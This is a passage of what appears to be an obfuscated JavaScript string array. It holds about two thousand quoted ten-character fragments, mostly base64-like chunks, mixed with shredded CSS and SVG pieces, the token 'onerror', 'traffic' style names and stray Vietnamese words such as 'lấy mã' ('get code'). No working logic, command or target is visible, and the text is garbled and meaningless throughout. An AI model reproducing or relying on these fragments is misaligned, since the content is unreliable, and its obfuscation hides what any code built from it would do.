"Q/3mnfBPbq", "c7mBf1ul9A", "3Pmtpo74Z7", "l/DQcAwImJ", "upYh5VzMC9", "3DehgMm/Kc", "4m6p20Q8VB", "JFuQ6/Swyh", "aBedwGoF9z", "xhtqVOfkyc", "j1sivJVp+8", "EC9gh+o5/o", "1OuZF/WKF4", "vUKGIae5yJ", "3fCa2J09fq", "EhTYw8YI6u", "o93r4U//pY", "UW/yHYrDol", "cZcpbbDDlz", "aKeqNd6h6h", "IzKDeTgao1", "wIkcqcGgcL", "/BI0fcrwDT", "gY8A5/QOae", "9dYZ/9hf7h", "3VDSPzM11w", "nEArsdyUGp", "8zUK+QAdTr", "3kfJ0H1G4P", "USzJAvcJFU", "SUS9yg5Rr3", "dB/Lz7Wc28", "2O/dEvZN2S", "FzwJ73f8pn", "QAA2Dl/DQc", "0PA1qqOhqe", "/UOUa84LOo", "D3rwEP/4Qx", "o9tBxwKjlQ", "IAvEfUq+wQ", "NwwGHM4YAC", "w5KiXiXsAA", "HBPWwu1KWf", "EREB8u/vCE", "eo1D4p6ot7", "7/1D/7EhZ7", "6ScYHQL0vg", "Cn88eTn7lX", "gXoIfY94UR", "Hy22juKXth", "pV3fHJs1Gs", "zvui/+Ade+", "WfI0DUq6f2", "/f19V31pyj", "Tg4d6KQZ7s", "3y9IG14gaP", "5h5gXrbi4e", "3s1nmHebi8", "9+hYeDUUa/", "3Xpp3yWkw/", "ne-block;\n", "Qx4AABAS9e", "MPAIDj8ZIL", "N7DU3lffRU", "rVmAPWqZqC", "OuOkg4OqjA", "7n5uL8tJbT", "gPPwmz4Ab4", "2iXvOgqJdE", "Um7BDMCjqA", "4HBydpO7ky", "66pxyH7Yf4", "2HXA4+wNIw", "Gw7vE496JL", "4h4AAMA1H5", "+I9a6/8KFo", "XhkSRc9NYB", "P1KvsEPWaB", "CcF/W250W9", "jDaUqc+J08", "5kxghcprOL", "0I1APIfSre", "Col4l7AMBS", "A4Bl44AQAA", "9pBzag8NRa", "yf/gQds2xg", "+xhDvSWDED", "SoOinoX2GF", "0ojTnkDk5E", "iQv+pPdbPh", "MZQr44xCaq", "qG4TnFXwwm", "seEPUm36E4", "/KfuZd2c+8", "1IEb2weXwx", "MGO7Faq3m4", "G2qK9z7PAS", "b00rodrGH/", "cAYDDr8GdX", "MTe7QwavkZ", "BUC9xB4eRq", "Q/qVRlBvSQ", "Mev7sOfDwA", "rua2F0/C6d", "wVA+77GXZ6", "WLi+h6dd8N", "cp59F5rAAb", "/CLXNwDAI7", "-height)) ", "tEOUa97QNS", "Udol7zoKgn", "1nf+0L8+ef", "Q5IjPdPyXi", "/65uAcALMz", "fxg3rdNwD1", "1G54vQuib9", "x3FHghkvji", "oF5QD4ZCoN", "CBqjXXATqL", "It2iHrdA6L", "6oZhucUfzG", "T9U7aoeKgq", "sition-lef", "xyol9CDYAT", "DKBecyFQD6", "MB++UAHAAB", "9SrGhL1VvO", "Tl54t49ume", "e7uTHUOwB7", "3skLvFjE86", "wHDQnAfGt0", "Gpq6TgadiU", "Hk7Ob3J1kQ", "GRL15dxD3A", "5Bagf27rPn", "FOWrTt8vdo", "pGJV36ixmB", "QL2gHgyFQL", "oYGOOQcx1D", "Z7dorzRv3P", "fIUf2r3Txz", "bH8rW9+Y++", "L1NK/E9DIa", "opvQaGAw4T", "e/7jv3AACg", "cPwnPY+Eyf", "gXncBqBfcw", "vLFxyGbXSF", "cE9aBE1hoP", "N1pHDPW6/v", "avEAIBViXq", "siDXaWCQOS", "E4Khwmwc32", "TbG2/Msy7+", "uQfBkHoePZ", "LHH+AcYHDy", "NQrZIB6zYW", "esG8qJccEv", "XKgdDkRPLx", "3180lwfJ/X", "A4k09AAAAA", "w6JetmgqAc", ".active .t", "CzqBec7LnX", 'utton-dr">', "IA6oF6TX5Q", "QrB5yO0G0G", "lTn1OnnToX", "jwcAwAAd+N", "7gHQq/ADek", "HEvxODersZ", "hUW9zXtQT9", "A6oF6TX5Qr", "1BPKQLqaUa", "8x9f4qcRAA", "pGNlQiopME", "vAvuEd1XFv", "WKn2Np+ZZh", "M/MZjS8Szz", "GAWO4h13u3", "yQL3uAlAvu", "n8nyJ7KJiW", "nr/aIiK4pD", "afYHZXN4zM", "eERGN6offI", "/b0YcKBwyB", "8374J7RNQr", "ADuERERzZN", "0nmN3VDSPz", "cPYHBAVb70", "mEG9nQxQr7", "dST/UA9dzh", "DNwjIqInyy", "s456ot8O8q", "ZQL+MH9bpv", "vbw/4ICy/E", "1KvsEPWah0", "LexB2W86Le", "xCyGKcAdfl", "YzxnOlE4FQ", "exg/qFYpAv", "0fgNjOv8px", "wL1EEJoHbE", "wWn7xcT1PT", "tA1Jt8h+Kw", "PJV13BP1kj", "QAQAWJOpVd", "cT1/fovBvW", "3oZP6jXXQT", "dwMQP1BD9Q", "b3nAOMttSp", "mfQ8DWqo6G", "D9RTioB6mh", "Kh3s8r8HQY", "ACgAAvPKty", "gx1Gv4G8d3", "stAECgJu6J", "VUOi3mpe1B", "1uIqh3rQhR", "EAMAdBL1Kj", "5AzeugP6mU", "I7PoKz6E+K", "z0Yh/M3vpg", "3iIiI9mWDJ", "PWwyMgu4cl", "LYFvo3YEHm", "blz9wT9QoH", "F4dFvRs7RL", "HjPmxEAMCS", "oV7Z310Dw0", "00M/6V/9l/", "L8+efrAWnG", "QN8UYowXhe", "Le5DsUh0W9", "LenfMHjXqZ", "ftWDDqZeIe", "P4E8QOF0Mg", "DvNKiX9weu", "9e4EePkw/9", "K9QBOqVjFe", "lKHdfbJvBY", "PSHAvUKGYa", "jDwwzUK2QA", "L6qFgBOo9M", "9f98dbv6Hq", "vdY7RL3isK", "/ReTesh8R8", "Bg25TnZ+Mu", "OB+gAABgAl", "S29XE7vpZO", "JeknUi3aIe", "cneSBblOP4", "OgnsUA1Lu1", "dGQPPxO4Mo", "e3iYgXqFDK", "rdB0S9yTss", "kdNgurmbgc", "M1HvOvAvuE", "jjHUK/qT4r", "dBxIh6VBPj", "DAjol6lR2i", "l070+69Bcz", "kH9sOOBQcX", "TL+UG9oRuA", "wbXGPVFvn/", "t+MOg5eJei", "VMWKot2QQI", "MC/qJYdEvW", "US85JOplg6", "Yeo1zwo6ol", "WGRL3NeVFP", "ve4HiHqi3t", "Lwutdqdalc", "Tf/DuM8ubj", "cCk4u4gpAA", "z2/iTEIbra", "OyzvEPVEvd", "gX2kASAeqB", "ZgTqPTKAes", "Bybq3Tkv6j", "ZKoF+0Q9bo", "FCCCGUphLc", "MfGNbWCsoa", "pattern0_6", '0_658_28" ', "wrtnl61+Nw", "Gl4t6y97hX", "AE+WpgOBE4", "HbeBfeI8rI", "yr4nxmleid", "H3jAto1BsM", "IWsOkvxoih", "G4NgkSNvYD", "aC4F6QD3RD", "kSNdBo/oLm", "kbUG7xD1Iv", "Q0S9yg5Rr3", "seeASBQvUK", "c/cuyHqFS8", "r3lI1EuiXr", "LAwBPIepVd", "pn3AOrV/B2", "neJx70TX/I", "3MBgG6j1v3", "AcKDeuCfqd", "YF/W6D4l6E", "XhC7a9GBw8", "HoNfqCeyQj", "3WMDUXOeGz", "25skzmcnN3", "qIfQHuIlQw", "+gBot7EO1w", "+Vhu+YNuLw", "F6B2APrSQN", "Ui1KAPuDd4", "ZSO1gx1Otg", "O0S97gOi3u", "LXkOdHgMUn", "/5SwKqCf7g", "P37Un6nXcI", "T2GgwO9K11", "buAQDwKC+O", "zoKgn6oXnR", "omVmz8xwKu", "wDUC+5hZQb", "OKgHqaCaiH", "i4kQQgHywD", "VDoJ7FANS7", "75Z9Zr4iKH", "es2FoN4C6u", "nrpEFHv1df", "SKM1z5FTVz", "R2B28y8ynP", "4p624l6g7+", "YVEvOC/qdT", "lFP1Gu9Q9Q", "XwThRY5U4N", "v7w9c3/uH/", "yHYrDol5wX", "Q6sU3msABu", "nRb2ugXv/W", "1Mv4Qb1CEa", "mGnOYiQ85y", "+QBDAAAAi1", "k0cQ70iBiF", "UJd+ymc5+d", "604XBxdtPP", "ZQL+cH9YZu", "hm4A6gX2kJ", "WNQLzq8U9T", "MOScGUA9oF", "F2q7+Mg+HY", "muAcAwEl5E", "J5T/MVgcg+", "hNezvdjAv6", "CwQQmhD/YX", "hw0LFCvkGH", "IOrdrDJ/h8", "/m23/V//S5", "UC+rBUAjUW", "aQx81874pO", "zeDQNSrp0l", "XOeGzXLc3P", "AAcLIP37Un", "DCf9MFAwPO", "onvKwn6AQL", "JpWXCofuD5", "hCDLl0XDiX", "i+akEESnCC", "AJjPAzEAAH", "owLQr0vgXt", "wdHrinqh3w", "sVL77aDkLW", "opbYriZ218", "bQuXv3BXrY", "3F8S/WuOod", "wAAWJioV9k", "3BQB4IDdxT", "CDuAQCcm//", "6Yw9iUosIe", "2x7MTh45h0", "CHsox7ot6B", "RLfzEjcM9U", "e2Zx146D+c", "ot7kOxSHRb", "LvTRqF302P", "e546vLIXth", "EdERKl++I0", "AACb5WUdAO", "sTF28L+N48", "7Qvz55+sBa", "gEAgMWIenf", "9RrLgL1FlA", "I7cXAPm6J8", '0%" domina', "0A3lLvptC8", "eE7zxnAvlt", "NdcBNQ7gHq", "ZEvcIdol5y", "FkLbxXYqHx", "y/oADyvI7c", "KvvEi20yhw", "OyXxOTOWRG", "X7mXVFAve8", "FwD1eLc//E", "f2J514KH/c", "k5ecMIvSvO", "hjmzizGwT3", "9yz63guMcQ", "n4BQAALmMd", "q2NTE4Z4ow", "AzseHAAAAm", "onerror", "match", "hymDCyL4Lw", "Y8acN4Uxr4", "F2Ngn/Yugs", "wk6iVRL9oh", "h1APckP1HN", "JOOBUO9L4B", "smeFeDPUaG", "wjvoPJ/xgX", "UZoF7hgnm3", "/BGQbUC+rB", "sEWTKYcLIP", "s1Dol4S9aI", "Pz2LwP10Lv", "1AE6pWMoF6", "QYGmcMCuF0", "6hYvPhXpfA", "S4zD4EPvYx", "MS+zdzqDha", "KA6LesH5HU", "dA6A2IZxyL", "l0ah4uzr5q", "VDPgMOgIVv", "8AXbXgwOnn", "Lkb2/gnc8h", "7yIoZ6vmpj", "Z96tFDHvak", "Hi1cU/US+4", "F5iDw8jUK/", "d4xxL8Tg3q", "byolxwS9bJ", "PWSqBftWDD", "DxuhF+hv/p", "i3oTdggGRT", "C/JAPUKF+8", "oXpuG/p4KB", "kDAOzkQ9wT", "D5hx/U6+Is", "QD6rX6K4Up", "bgAIDnEcO/", "4MoJ6cAdRr", "58hR/avdPH", "0GQG+9ts27", "JgPUay4E9R", "DQnAfGt08C", "4lBvGgMsco", "dAOoF97Ayg", "VvHPVGv4Q5", "oY6tUxPA31", "OoOFrVMK8W", "0XMu5oRqIf", "jPvdhXEz7u", "VIUOdP+Sk0", "b4MQOK/YBp", "/oAaLexDtc", "OyQ74YJOo1", "I3Rz9sT9Zo", "s+efqz2rz7", "FAvqAdDEVD", "1Dtph4pDot", "ojZZMJ0C9Q", "ol8sA9boLQ", "Wm34gri9e4", "rXeIeoVh0W", "RV/sQh16m/", "r5H/zAbxf3", "pian6eCQwi", "AoBOot0MM1", "XpMf1Ksygn", "S9TNwDAGCU", "+jqTovwCoJ", "6Eye93/KZ2", "/QAUW/iHS4", "VxDwAAzseH", "c lấy mã", "GoXfTY/Quj", "FT8F0htIXA", "qAepoRqIfQ", "lBvSQD1Ctc", "EPRuFWMCeD", "KCekkGqFe4", "BenIGUE/5E", "jw9zTUI+Zu", "CjqXWCH5R2", "9dqwxfE7d0", "lAvuIeVGdT", "WI6ESBeoUM", "X3OC0/WLi+", "BeMSPhYlDM", "KgqHeBHZZ3", "A9QJ7SMyg3", "YJcp4FB5rA", "9Q9QrDot6w", "7AADAGfjgA", "jUS6JetEPU", "000;\n  }\n\n", "tADRL2Jd7g", "yBxD7xYxCH", "RL2KeVGvaU", "pOBAefMAOr", "ueGOQIkQPn", "UW+YOwzueH", "QYchpLjLkL", "7N35PISR/x", "QQqhfLF4II", "MibPu00Zk+", "RAghNDLZIV", "v72LXdlzbv", "NplDxZHdxD", "s1nmHebi8y", "S9mBO6Zaob", "GPGnDeFMa+", "EdD398JkQf", "X9YZeQNSbu", "DANDVxT9Qb", "KlwOQjDdmn", "kVPHMBY50g", "RDwCAI3jAA", "5pYKX8v+4M", "RL34DlFP1G", "JRL3KDlGva", "gC+GhgcgVP", "ems: cente", "2M17xSvYvk", "d6EEC9QoZo", "yol9RDwQjU", "R3mRb34DlG", "/gKg3cYfVB", "GwOQS18AAm", "ODLTiHlgEi", "vh7VTAw4Jw", "J1GsqvOOQ0", "lANxvQ0H5X", "aRwuzr5qYj", "YDTQCr12EG", "IG/CDdiSIQ", "aCxLeagtB7", "w04goEB58x", "IsbP3NvQdQ", "r1M3AMAAEo", "k7pvnc1rmY", "ize)) / 4\n", "oQcAAB4g6l", "XDzTk+jqTo", "+De+ENQe+K", "BMS3TgPDVu", "n+IF6ShFQT", "OYdDQvDGnE", "bQ4XRHvQDV", "ygHlCvNQOo", "V6KwV4s6ZI", "J/+BB2zbGA", "YGwSJH3sBw", ".8748 5.72", "PVq/o7AbWZ", "GUK+7AKiX3", "2q4LI15t5N", "kDKBecxFQ7", "UxCBdlFWMi", "o/ilLYeTs5", "3gbFADw1F8", "YA9eQMoF5z", "hNEDoXDzTk", "qHfSDslBUU", "NvkNxWNQLz", "JR4KAADu2P", "AIBFiXp3zn", "dBvZri6Jn3", "zd0JG9/i2I", "BfMi3rJIVE", "38+s/7V+7z", "A9QJ7SAJAP", "J2U3uTrIg1", "ZWQKw77ToF", "l58h6gn6ol", "XqFDKBedwF", "g9J9gVoc1D", "AVb70I5CAD", "Ce1iZQb2MH", "EuNT/dkkUv", "aobhOcVfDC", "wGod2slvwd", "0yc3MPNCNQ", "kagHAACcxS", "+OfGrEf+/1", "IZFvWBe1Es", "MRUO8A6kl+", "15h3/3X/WU", "I1FtAvVwGq", "guAqnelp+Z", "EP1BPKQLqa", "1LX1c3180l", "m7TDxqCoBw", "ntIAkA9UK/", "dOn5rj1Rb7", "bA5P0LsqHB", "x/6zx1yqv0", "/uYeb2Q/1x", "nzADqyRlAv", "CGELhLhHlB", "BD9QTykC6m", "IH3I+HQw5p", "9ts27REREd", "yxuCGEEFpa", "5UZ1Mv4Qb1", "8JziLwaTex", "7U6xrouYO4", "RU+ByGY2nm", "L7CHxAzq7W", "M73W9OT2N8", "eAesE9rMyg", "AArErUq+wQ", "Bk1sQMOH/7", "JGQ/CjBpw3", "CHjvC4+6xF", "QpFoF7JCOo", "DcLeYgBNPT", "lxH1dpgX9e", "6oLhzIGHBO", "2iXvOgqCfq", "LgLqHUA9yQ", "4U9US98Lyo", "P1GucF/WKw", "d5sYRjXxEI", "rtical-ali", "QwMOGeGc+M", "ltDtZdlxkC", "OPgn6nXfIe", "874pOv07vW", "+NSJiL4L1C", "yKnYRAiZ9S", "9RwZQT/YD9", "F7U636AqCf", "00Zk+bd7oy", "A+oF9WAoBO", "AesqHQD2LA", "q/sTRI5U4K", "0K0F6hUyQL", "yBk99J/aQ0", "AagXmAPiRn", "dRL5oX9YZe", "a4R3Sefvhd", "0nAWMb0xsy", "CvmJFwMShm", "YPFGvskPUa", "lmeGX", "9b4E7hERna", "r/ZA6ZA7bN", "sition: ab", "HgmmJ4WJAE", "l6V+dFveHl", "WwqBfMi3rJ", "M3vpgDV2+K", "3ZMiHqvvuZ", "7adsWxODc6", "Rb0k6gU7/u", "o7RL3moSNE", "KnBoHC4Avh", "RDY8RQD8dB", "Q71rbHNEjr", "vOiXvcDRD1", "KhXnv9h37k", "NiBvV2MkC9", "iu96TTyOrH", "f/Xxb1/+5l", "O4ahia14Lu", "E9DIbNO/Sv", "kS9xR2i3vD", "AD1lA+BehY", "Wv2VwpTf9E", "YcLIPraP+7", "EMT/2sVL77", "84Je04CgJ+", "EuhMihcgAB", "cMxxBc4B9W", "FkfqYLDvya", "P1wxH0PA1q", "RDwAA6JEhB", "dlBPWSDFCv", "CexBMTDgnB", "dfoIdNUb7q", "YQxIA6oF6T", "AAAAAAAAAA", "3UbgpHbD1P", "EQDr9LFu92", "BCr5UE94B6", "8yBE1BtkcT", "X9YYeIOpNv", "awYuhXgfD8", "/9z9G9/AwL", "HTv4th0Bgc", "4DQxjJr+Qx", "aS66w5Azeu", "iX0IBiBegg", "8xuIepm4Bw", "96110vq261", "UuYrnhQCaC", "B63QWgXnAP", "Ua9pUNwDAA", "aH6mCw782H", "RTE792f1cy", "gn6rXeIeoV", "BvjP4B69Qy", "J2x8i2Mzhn", "PXkDKBecxF", "sb1kJg/8Tw", "xPOM8C94jm", "ound; /* L", "iafoV7QL2k", "4487f3Mvhn", "Dw6Leu+Jeg", "ACAi/FJAQA", "yXcoDot6wf", "R1nQw6E5sy", "dPXasMXbHs", "KcZgXqPDKC", "2xVBnhoYKc", "cwrdLyadzV", "4KLdP0ZNCH", "J9wD6jn9QD", "A9Tb1a//Hf", "8jpGIXI6Tn", "T1AODavEkC", "nKrBkDA0OM", "eu5woF5SDw", "MwL1EEJonF", "p3JOTb476X", "Ttj4FsdmDP", "fLWcdxS9tO", "xd1OUAEHxN", "AAD24aEKAI", "ALBDXmAAOD", "X8oF6hCNQr", "QT9cLzot7Q", "lot5JO1QcF", "MBbooaEo/h", "E4LOoF50W9", "  user-sel", '"146" heig', "8vdoqt7VeG", "FB1rOAsY3J", "Zf2pRnVGPo", "GB9zznAaEu", "sivKVj927l", "ZEDolD5hxD", "ot0MM1A6gH", "H1JvTQGQrU", "VGUG9JAPUK", "uAdHKANOYA", "+D/diqNfAM", "CH2TWCwQQm", "v/+bHL7KLe", "RlAvyTDvFi", "238311wyIAmy", "EDzmfDoac0", "ETgJUwQ9Uu", "cQ8AAHg2Hz", "FrYjFGDPXq", "Dtwh8YXEPU", "K8NP+yxBva", "SA6KeqJecV", "gznzeDQNSr", "OMQD2E3ite", "FjBPV2/UHr", "1sf69iDEUK", "Uu/ZPfby/Q", "FVX/dZeZz3", "XrdRfGHoPF", "3mRb3CHaJe", "xtF8qf/8Ao", "e/6zv3AMAA", "vXLJ3/r1vn", "gn24HPQAA2", "xM1Dtph4qD", "rheVFv6AGi", "BUQ8AOJs3f", "L1sUNQDAOB", "oQjUKxlBvS", "VzUo6gEAAP", "vU+IjqVUg7", "Pi3rviXoAA", "H80pbDydmV", "ZA4zBoMOfU", "EvWi86Le0A", "sZ3GhIvpUE", "ineeWx7a3x", "RFydSbNHIE", "Ju4BAFDjhR", "L45hv6EImh", "y2MGO7Fqq3", "Yf+wxmgXt4", "gSA4SJcpBy", "HEEJzxMKGE", "bubdTj/zri", "58AABOTSUR", "IZ7jxc5qZ/", "Doh4AcA88L", "E6pWMoF6SA", "RML4Lp1sRk", " 117.245 1", "Qz/UFQL3EH", "cAwAAYIAPl", "AICod+/8wa", "J7sB+p1F8U", "v1fdxEHy72", "eToPqxHXp3", "2HXAoOPqJb", "iKhHHhw0LF", "wBrInFGA/5", "GftBvUOwB5", "CgD1QL1mP6", "\n    filte", "GPVFvvz1Ev", "7iHgDsk9/A", "AEAIA7sRX3", "LA6QjdZsA5", "cBqjXXQDqB", "QLzp8s6mXi", '="1782" he', "Mg5/Qw5sn+", "iH7Bu2Iqcd", "24w+Blot5J", "Ool2SAeoWL", "Nr7FsRlDvT", "wByIQz3EUu", "VrJ78EZBtQ", "HA6QrcZcI7", "c9IOpNvkNx", "O/07vGOLfi", "2bxD0A4BEv", "y2WAet0FoF", "FlAvlwHqdR", "7M1aaeYF6s", "A9IqKtfvh9", "/VkP1CvUgj", "C/jB/W6i0C", "MoZvspXLTf", "RX93ImccfS", "8JUO9L4B4R", "phwsi+JsZr", "CoB5QT/QD9", "AIAAE8h6t0", "pzTP6CJVw4", "uIlAvuIdVA", "NtuKeqAcAA", "xQ9Ab3mE5P", "hRLxP3AADe", "d3bxjG9XAT", "SzJOfCcG94", "7xSKLEEIIK", "GX/rr039wD", "9pB4KRqDeI", "E9bIrylY/d", "iO8y7QxkHz", "nSX8wI3DPV", "1GuaF/WqBk", "AAO6FTxwAA", "14gaPPRhMv", "GLr3U7+WR8", "gHlBP9gP13", "U8OOJiu3/q", "iYgXqFDKBe", "gEAuyPqVXa", "rDot6wbyol", "SvVO+qcpgw", "99LGcM+vxI", "QPnMPxDIw6", "t4bYJ6+YzG", "M5hVzyHLmG", "bd4h6ol6rX", "k/RqUNz5nN", "F7f9Klv5gR", "OH4R07iXqZ", "lBvNyNgz8x", "1xDwCA2V78", "UFoDFYxJir", "pP//+rH3jA", "dOf1RU3OG2", "FvWBe1EsOi", "ipUMIIaf+k", "xTaF6M5hVz", "vkQHUUz4E6", "Ir4kPeWUOv", "4h6ot7VeVF", "qbdwh6nUfE", "Udol7zoKiX", "Lz4t6Qw8Q9", "wypyN/ac3h", "NSW9u4RxNF", "V70ii+xxsY", "jXPSDqTb5D", "PU6x7YWtTL", "9aqMoF6SAe", "ZrhCBq+RnU", "UdTLoTGzKm", "ZQL+MH9QpF", "BgSIntyz5R", "LaNQbDIkTc", "Je1aCoBwAc", "jd2iHrdA6L", "d3O+CQGdWt", "+0X/yDjcD+", "7/YO16gXiG", "/5TGxPnr5W", "gcBj+oRGHz", "gEDpnDGUOY", "WKt99vH6WA", "zuQTCk7pvn", "APTkDqNdcC", "j6B7zcrxxw", "wavoPYXhqY", "SpIk+T4tgj", "t7EO1wsEPW", "7inqZuAcAs", "VTVMx0Cp2H", "NGpjDsOw3q", "iWeDe+ENQe", "Mu81Fd5h3h", "7QL2kHgomo", "rtM/8y9vX+", "e6683/ubey", "Xl7uf2s5zo", "kuxsA+7V0E", "ZlAv4wf1um", "d7Mdh7k9Ub", ".7399 148.", "EJ9YuFCCCG", "f8pTpoqUK+", "gXqVIqCeZg", "EFUhNExMNV", "qHQD2LAah3", "DV+jOhqauk", "EDR+yPEOOG", "6X0DUm7jDc", "jXfQNQL7CH", "yQ9RrHhT1k", "YOwzsmRb1M", "EuEw7KImc+", "yT0IhtTz6P", "od3eHqFcd+", "ALeEPQBg2D", "9U80wPKf4i", "eq0ZQL2qGa", "rD5QAACAAS", "jEA9hJBFvK", "Ue2WAevmMQ", "CT1EPBCNR7", "AA5TFfdEvf", "WMULvThuF3", "H4DYzr/Kct", "XIZoF53Aag", "/EA91xcA9R", "fcw8UM1BP8", "ns2i/Ymfzv", "l6wQ9TrGlj", "9PP/Y/RPTz", "\n  .traffi", "6/0L/9t/65", "SHqVcyLek0", "aJeueP7fec", "AfUE/1APdc", "tkAPW6C4B6", "GPt+j7jP2g", "AOqBek1+UK", "/OZeDPbeYI", "8C+4REdEZs", "nwMC+EMJzW", "k9+AMA+oF9", "9JOpFO0S97", "ot7QA0S9iX", "FQdFvQvssL", "AACAnZTinq", "1c/TwMPMD3", "UPGvtkH9sO", "/vrk+e/qw2", "AnsFLJgCwG", "53AagX3MPK", "ioB6mhGoh9", "k9OAOvnbt3", "P1IvvEPWSQ", "RL2JO6yGRb", "oKAm7ol6B+", "kO9or+n2E4", "bMibPu00Zk", "2x7MTh45vX", "j4FsdmDPXq", "ckjUywZFPQ", "8JEONP0LxS", "0/ZtiYG50w", "u423hXKmL3", "2yj20HHAqO", "0TOipGpaK7", "75s0AP1wxH", "d/cA1BP9jP", "KHKkFyWFw8", "wg43B0S9bF", "qJgSYwjuKX", "vXy+W8V9wA", "lGdUYOnfvv", "YlDF53m3KE", "uh5sYlR/Ec", "R+JehQO+oR", "LZE6YIfvMF", "Ke6Le4B2iX", "/pYt/hpwmA", "QTL8mDs07Y", "lMGFkXwThR", "rYjKHzKhuu", "yDDkNBeBeg", "XrNflCvaAT", "cYC/RgLAo/", "4COrVGEC9V", "inqhXmBf1u", "6sn+jsBtZl", "Geg44nDFiq", "Dol42KOoBw", "Z4GRBCr9Wv", "nD9Y1MvEPQ", "wAnISoV9kh", "63TcA9QJ7S", "xcE4ROPb4d", "QA8gQ9xT9Q", "LybzzDvNhf", "QT+SMo28lc", "bcnwO1iu26", "l6AADcJw+w", "YCp4lh1PQf", "zDYljUC+ZF", "mUIz4mZ9/f", "XF9j867YT0", "RmUG8nA9Tr", "xbMZQr44xC", "iq52kQfLvY", "HiZqCfqTd1", "tl9MXN+j82", "8tJbT4JvGc", "L/I73+xoBM", "YeYF6qFH8W", "ò nhà mày ", "ARO/T6Bek2", "8nPL6H2z8s", "WCe1iZQb2M", "Kre1Xhnk3n", "ZYeo1zwk6i", "G9jB/UKxSB", "7ncTqDdU/E", "r(--traffi", "kZQL8kA9Qo", "M/oIlXDjgd", "6C9yJEuEw7", "EbjNzKs8p2", "bQPzXi0V/T", "9v8Oot4TRX", "hEtw2rurWW", "jxFCv7k9oU", "avyNC", "Yx4EzqoSM4", "4JvGc/C695", "1Mn5Qr1AE6", "DvNhfdYd4d", "dCU0uxibHG", "4A0MKLAwBP", "DSuksYR/Ol", "d9pUC/vD1z", "yAMmAAA8oT", "CwA6JeZYeo", "9W7mhxKw71", "E0M6ZIKHBU", "D05A6jXXAj", "Lv/53fgXcI", "HDDjTDoJO3", "+eortNNcMs", "qAfVaM4B6V", "E70Lyt2P1b", "n6AQL1ChiG", "tEveSgqBcN", "UXAfUOoJ7k", "DD9i2MXg5y", "eUYtgKu/jJ", "V9kh6nUNHi", "xiD4dg2MVL", "9tJluNe/KE", "0M30Uv7Tlc", "/xGcQ8AgOV", "4TpJi18MmH", "Qb1ChiGnuc", "Um7jD6gJRT", "JVp+8XO8XW", "N+YRr+eyoY", "zol7XQPmv/", "WGEC9TSvxP", "cO+rDkHLXW", "zMz3TBgV8T", "tU0qW/mBG4", "B7aq7gn6sX", "gv0cM0A6gH", "bA3Rd6l8Th", "y3lRb3te1E", "Hn6aP/MKCe", "g3k4GqNddA", "XCxV82QgNl", "P4QAYAAAch", "5xHAvlqfl7", "YP6hWKQL2S", "LAVOE0Mo6b", 'nsform="sc', "wnr0sJ3r3a", "T/AD9ZQioJ", "Mac OS X", "OZz9Y6hX9v", "4Gw+bt3fXJ", "GhLnfqcPOn", "B57F0EkTlk", "m4vMu8tt5t", "HQD1LMVDvz", "EdpIFuU5s2", "geVwUHbmwf", "/yA/VcXwDU", "+5hZQb1Mn5", '" xmlns:xl', "It6wbyolxw", "JccEvWyQVE", "pTDAvgTYns", "68CFyChiEi", "szqsYWheC7", "Ofkycd+ldl", "c0/OkONST/", "OyZ2YyGd4n", "bDhdnBAcxj", "yB8vcgYfYL", "wUC9hB4EI1", "ByJlVjIlaY", "2Dop6od3eH", "M//LYpUqBe", "wy4HSEbjPg", "6vmpjMIXth", "oF8yLet0vI", "zTA8p/iLwe", "rG0bmZ7rgw", "RR/CBo/5Hg", "uEwYLi93gX", "s4CarfGOw/", "8jzrZ1wPid", "iXDYp6ADCX", "73oRNI6snv", "zNTGZQ+aE0", "FDvWUD02az", "6ikfAvUsBq", "MxAPcEP1FO", "0Dot7kOxSH", "A1uaDKAAAs", "9mHzQE96Hx", "hheYeoJ+q1", "W97geIeqLe", "9zgDEYdPgz", "u/vCEi+lCB", "NyF7//5zzS", "jXuiXuUdol", "M6iX8YN6hS", "nEcO/9V3MD", "D4h6E3dYDf", "+uTpz2rz7h", "y8P7gFiIxi", "y4nenQDes5", "rDzh6lEC9Q", "goRCBeoUMU", "+Ht6bQwBGP", "aUagHkLoDf", "T1FlAv5wf1", "08RXx34B7R", "sk0_658_28", "9511wj4hK8", "geP2xQEitB", "AOTOcG+fQN", "UQh2DrRv/n", "hzOGAAh+Rx", "L1bK/k9OMO", "2Qq3gvG/Jr", "usLgHq82x9", "Xgw+fsip++", "KPbbzIkQoc", "RL1sUNQDAB", "7XtRLDol62", "qguHMgYcE7", "CjqiXrheVF", "Qz2IA6t1ay", "A6gH1WjOAe", "lH8UtbDidn", "UyflCvUATq", "QAGvR", "rHWnMJS07h", "5Rr2vgCFHv", "0MW4HTxDBq", "1av6OwG1mX", "jHUq/l7amC", "d1U5TBjZ18", "JgyDkzgHrl", "3AMAADbMBx", "o7AbWZe5Tl", "uUdol7VoKg", "n93AlqFeoB", "wTol4m7gEA", "kXUAwAADuI", "ltsMOXNego", "5Pnv6srrjB", "MxmBeo8MoJ", "HnQHUk/1Av", "6EezxsZ3Gh", "yrjSAcay/+", "eAeKgag3uk", "yFQD6hX9TP", "q4ZQD2gXms", "vxJc8z/oZ1", "5y22GHFDvh", "YXpJdjIF92", "KWcarHmlep", "A/UEP1BPKQ", "3QA/XDKAeU", "lIPBSNQ75E", "wLAVOE2MQf", "Ajq1RhAvVc", "UAAE5xE/dE", "4Cu219BU/g", "2qHioKh3gR", "gBAIAGol5l", "iQVK/H2BnE", "zUOC8DqGss", "gshTyInjRV", "rxhEPRuFcN", "wMShmNJwlt", "W9YJ5US85J", "Q8HujNWk7t", "7Zjaj4V3ic", "dQr+3tqYKQ", "wDn9A5p45Y", "mask0_658_", "JYVFP1AMAg", "IHKnAUeUwY", "7RL3mQVFP1", "zEKB4gX3w4", "gcWT1AmTgA", "Oi3tALiHoT", "EH6vSwHHAa", "PPaLxb8ZBc", "VOToNjDG0L", "+2g5C9j0F2", "    displa", "H6457wL7tF", "K/GAOq9MkC", "kSkM+06Den", "oB9RrzQDqV", "rHhD1Jt+hO", "gMPkixx9gX", "w8oM6mX8oF", "SdRb789RD0", "qIVFvNS/qD", "py23buPse/", "epfO4YwhAI", "yqGYc7sYgz", "9RrvUPUKw6", "F6C6iXywD1", "/sNepl4h4A", "v1B63v/KF/", "wLzwwAAA8o", "57Ra1HQbkb", "YXhqYKTy3U", "DziB/eIPks", "qW/mBG4Z6o", "83L7N3H76X", "e9aBh/7DGa", "wih7xeLKEI", "J/aQ0PRqUN", "F+j4ugoXeN", "TzMC9RB6p3", "5/xBol4m7g", "hV+kD7gH0Z", "UIIIYckuAf", "binUwQJ/BE", "F1pPWzCYcC", 